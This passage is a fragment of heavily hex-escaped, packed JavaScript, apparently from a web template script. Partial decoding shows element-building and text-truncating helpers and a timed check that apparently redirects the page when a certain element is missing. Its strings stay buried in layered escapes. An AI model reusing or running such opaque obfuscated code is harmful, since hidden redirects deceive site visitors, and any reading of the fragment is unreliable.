5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x63\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x76\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x63\x5b\x31\x5d\x29\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x63\x5b\x33\x5d\x5d\x5b\x63\x5b\x32\x5d\x5d\x3d\x63\x5b\x34\x5d\x7d\x7d\x2c\x31\x77\x29\x7d\x29\x3b\x31\x66\x5b\x63\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x63\x5b\x37\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x32\x5d\x2c\x63\x5b\x34\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x30\x5d\x2c\x63\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x32\x5d\x2c\x63\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x63\x5b\x39\x5d\x5d\x28\x63\x5b\x31\x34\x5d\x2c\x63\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x63\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x78\x20\x31\x68\x5b\x63\x5b\x31\x79\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x7a\x2c\x63\x5b\x31\x6a\x5d\x29\x5b\x63\x5b\x31\x41\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x63\x5b\x31\x42\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x43\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x63\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x44\x3b\x53\x3d\x63\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x63\x5b\x31\x45\x5d\x5d\x28\x63\x5b\x31\x46\x5d\x29\x3b\x31\x65\x28\x58\x5b\x63\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x63\x5b\x31\x47\x5d\x2b\x79\x2b\x63\x5b\x31\x48\x5d\x2b\x58\x5b\x30\x5d\x5b\x63\x5b\x31\x49\x5d\x5d\x2b\x63\x5b\x31\x4a\x5d\x2b\x78\x2b\x63\x5b\x31\x4b\x5d\x7d\x31\x4c\x7b\x53\x3d\x63\x5b\x31\x4d\x5d\x7d\x3b\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x63\x5b\x31\x4e\x5d\x2b\x74\x2b\x63\x5b\x31\x4f\x5d\x2b\x79\x2b\x63\x5b\x31\x50\x5d\x2b\x75\x2b\x63\x5b\x31\x51\x5d\x2b\x79\x2b\x63\x5b\x31\x52\x5d\x2b\x78\x2b\x63\x5b\x31\x53\x5d\x2b\x31\x67\x28\x52\x5b\x63\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x63\x5b\x31\x54\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x67\x2c\x32\x68\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x7c\x7c\x7c\x32\x41\x7c\x32\x42\x7c\x7c\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x31\x55\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x31\x57\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x32\x32\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x31\x56\x7c\x32\x33\x7c\x33\x77\x7c\x32\x31\x7c\x32\x30\x7c\x33\x78\x7c\x33\x79\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x7a\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x41\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4a\x2c\x34\x67\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x49\x7c\x33\x4c\x7c\x33\x48\x7c\x33\x4b\x7c\x33\x4a\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x33\x56\x7c\x34\x63\x7c\x34\x33\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x35\x7c\x34\x34\x7c\x34\x30\x7c\x34\x32\x7c\x33\x52\x7c\x33\x51\x7c\x34\x69\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x50\x7c\x33\x57\x7c\x33\x58\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x31\x7c\x34\x68\x7c\x34\x62\x7c\x34\x6a\x7c\x34\x6b\x7c\x34\x52\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x51\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x48\x7c\x34\x59\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x5a\x7c\x34\x49\x7c\x34\x47\x7c\x34\x75\x7c\x34\x45\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x46\x7c\x34\x74\x7c\x34\x76\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x33\x4f\x5c\x27\x2e\x33\x4f\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x